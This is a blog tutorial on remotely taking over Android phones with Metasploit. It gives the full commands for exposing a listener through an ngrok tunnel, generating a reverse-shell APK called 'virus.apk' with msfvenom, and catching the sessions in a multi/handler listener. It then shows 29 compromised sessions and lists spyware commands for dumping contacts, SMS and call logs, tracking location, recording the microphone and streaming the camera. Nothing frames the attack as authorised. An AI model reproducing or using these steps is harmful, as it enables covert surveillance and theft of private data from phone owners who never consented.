How to Hack Android Phone Remotely using Metasploit
Hi hackers! In this article, we are going to hack an Android phone remotely using Metasploit. Let’s get started:
Table of Contents
Install Ngrok
Ngrok is a reverse proxy that creates a secure tunnel from a public endpoint to a locally running web service. You can download Ngrok from here.
This step is only for you if you try to hack from your PC and your PC doesn’t have a remote public IP address. If you hack from the server, then you don’t need to install Ngrok. The server has a publicly accessible IP address.
I’m testing with my PC and I need a publicly accessible IP address. After installing Ngrok, run this command:
# command
./ngrok tcp PORT
# example
./ngrok tcp 5544Ngrok has created a port forwarder:

It means if we try to access 6.tcp.ngrok.io:15298 URL, Ngrok will show the response from my localhost and the localhost port is 5544.
Generate Payload
We will generate a Payload using Metasploit. Be sure that Metasploit is installed on your machine. Then run this command:
# command
msfvenom -p android/meterpreter/reverse_tcp LHOST=YOUR_PUBLIC_IP LPORT=YOUR_PORT > /location/app_name.apk
# example
msfvenom -p android/meterpreter/reverse_tcp LHOST=6.tcp.ngrok.io LPORT=15298 > /home/user/virus.apkHere:
- -p indicates a payload type
- android/metepreter/reverse_tcp specifies a reverse meterpreter shell would come in from a target Android device
- LHOST is your local IP
- LPORT is your IP’s listening port
- /home/user/ would give the output directly
- apk is the final malicious app
If you navigate to the output path /home/user, we’ll find the injected apk file:

Fire Up MSFconsole
We need to set a listener on our PC/server. If the target device installs and opens the “virus.apk” application, it’ll start sending a reverse connection to our listener.

To create a listener using Metasploit, run these commands:
msfconsole
use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set LHOST 6.tcp.ngrok.io
set LPORT 5544
exploitOur listener is ready and waiting for the connection.
Launch The Attack
Now let’s install the “virus.apk” on the targetted device and open the app. If the user opens the app, it’ll send a connection to our listener and create a session. We can install the virus app on many devices.
To sell all sessions, run background command from the listener console. It’ll show all available connected devices sessions:

We can see, we have 29 sessions available. We can select a session using session -i SessionID command. Let’s select a session and try to get data from the Android device.

We’ve selected session 29. Now we can try to view/get/put/delete data from the device. Let’s try to see all installed applications on the device. The command is app_list.

Yes….!!! We can see the installed applications of the Android phone.
Available Commands
We can then enter help to see all the Android meterpreter commands.
I’m sharing some commands. Have a look:
| Command | Description |
|---|---|
| app_list | Show all installed applications |
| app_install | Request to install apk file |
| app_run | Start an application |
| app_uninstall | Request to uninstall application |
| dump_contacts | Get all contacts and save in our PC |
| dump_calllog | Get call log and save in our PC |
| dump_sms | Get all sms and save in our PC |
| send_sms | Send sms to any number |
| geolocacte | Current lat and long of the device |
| record_mic | Sound recorder |
| webcam_list | Available cameras |
| webcam_snap 1/2/3 | Take photo by selecting camera |
| webcam_stream 1/2/3 | Open specific camera and live streaming |
That’s it. Thanks for reading.
Md Obydullah
Software Engineer | Ethical Hacker & Cybersecurity...
Md Obydullah is a software engineer and full stack developer specialist at Laravel, Django, Vue.js, Node.js, Android, Linux Server, and Ethichal Hacking.